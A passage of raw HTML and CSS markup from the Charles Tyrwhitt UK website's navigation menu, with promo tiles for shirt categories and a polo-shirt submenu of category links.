        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2099110870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2099110870--minititle {
            min-height: auto;
        }

        .promo-tile-2099110870--title {
            min-height: auto;
        }

        .promo-tile-2099110870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2099110870--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2099110870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2099110870--minititle {
            min-height: auto;
        }

        .promo-tile-2099110870--title {
            min-height: auto;
        }

        .promo-tile-2099110870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2099110870 .js-read-more,
        .promo-tile-2099110870 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2099110870--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2099110870--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2099110870--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2099110870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2099110870--minititle {
            min-height: auto;
        }

        .promo-tile-2099110870--title {
            min-height: auto;
        }

        .promo-tile-2099110870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2099110870--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2099110870 .js-read-more,
        .promo-tile-2099110870 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2099110870--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2099110870--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2099110870 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2099110870-scaled-img--false promo-tile-2099110870--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/" class="promo-tile-2099110870--navLink cursor-pointer position-absolute uppercase">
                    Smart Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5870577119 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4382571229--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4382571229--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4382571229 .js-read-more,
    .promo-tile-4382571229 .js-read-less {
        font-size: null;
    }

    .promo-tile-4382571229--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4382571229:hover .promo-tile-4382571229-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4382571229 .promo-tile-4382571229-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4382571229-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4382571229 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4382571229--minititle {
        min-height: auto;
    }

    .promo-tile-4382571229--title {
        min-height: auto;
    }

    .promo-tile-4382571229--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4382571229--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4382571229--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4382571229--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4382571229--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4382571229-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4382571229--minititle {
            min-height: auto;
        }

        .promo-tile-4382571229--title {
            min-height: auto;
        }

        .promo-tile-4382571229--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4382571229--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4382571229-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4382571229--minititle {
            min-height: auto;
        }

        .promo-tile-4382571229--title {
            min-height: auto;
        }

        .promo-tile-4382571229--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4382571229 .js-read-more,
        .promo-tile-4382571229 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4382571229--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4382571229--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4382571229--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4382571229-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4382571229--minititle {
            min-height: auto;
        }

        .promo-tile-4382571229--title {
            min-height: auto;
        }

        .promo-tile-4382571229--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4382571229--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4382571229 .js-read-more,
        .promo-tile-4382571229 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4382571229--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4382571229--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4382571229 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom.html?cm_sp=TN-custom" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4382571229-scaled-img--false promo-tile-4382571229--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom-new-test.html" class="promo-tile-4382571229--navLink cursor-pointer position-absolute uppercase ">
                    Custom Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4760201942 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5848130979--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5848130979--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5848130979 .js-read-more,
    .promo-tile-5848130979 .js-read-less {
        font-size: null;
    }

    .promo-tile-5848130979--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5848130979:hover .promo-tile-5848130979-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5848130979 .promo-tile-5848130979-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5848130979-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-5848130979 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5848130979--minititle {
        min-height: auto;
    }

    .promo-tile-5848130979--title {
        min-height: auto;
    }

    .promo-tile-5848130979--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5848130979--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5848130979--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5848130979--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5848130979--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5848130979-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-5848130979--minititle {
            min-height: auto;
        }

        .promo-tile-5848130979--title {
            min-height: auto;
        }

        .promo-tile-5848130979--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5848130979--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5848130979-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-5848130979--minititle {
            min-height: auto;
        }

        .promo-tile-5848130979--title {
            min-height: auto;
        }

        .promo-tile-5848130979--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5848130979 .js-read-more,
        .promo-tile-5848130979 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5848130979--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5848130979--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5848130979--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5848130979-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-5848130979--minititle {
            min-height: auto;
        }

        .promo-tile-5848130979--title {
            min-height: auto;
        }

        .promo-tile-5848130979--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5848130979--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5848130979 .js-read-more,
        .promo-tile-5848130979 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5848130979--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5848130979--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5848130979 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5848130979-scaled-img--false promo-tile-5848130979--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/" class="promo-tile-5848130979--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2231130865 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2231130865 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2231130865 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2231130865 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
class="navigationItem-2231130865 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4194896707 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4194896707 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4194896707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4194896707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-4194896707 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6594629609 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6594629609 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6594629609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6594629609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-6594629609 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2553819054 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2553819054 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2553819054 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2553819054 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2553819054) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2553819054 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3734180689 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3734180689 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3734180689 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3734180689 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-3734180689 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3884315840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3884315840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3884315840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3884315840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-3884315840 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1412718772 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1412718772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1412718772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1412718772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-1412718772 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6388736545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6388736545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6388736545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6388736545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-6388736545 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5672192139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5672192139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5672192139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5672192139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-long-sleeve-polos/"
       class="navigationLink-5672192139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3110182881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3110182881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3110182881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3110182881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-3110182881 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3551637814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3551637814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3551637814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3551637814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-3551637814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3675429888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
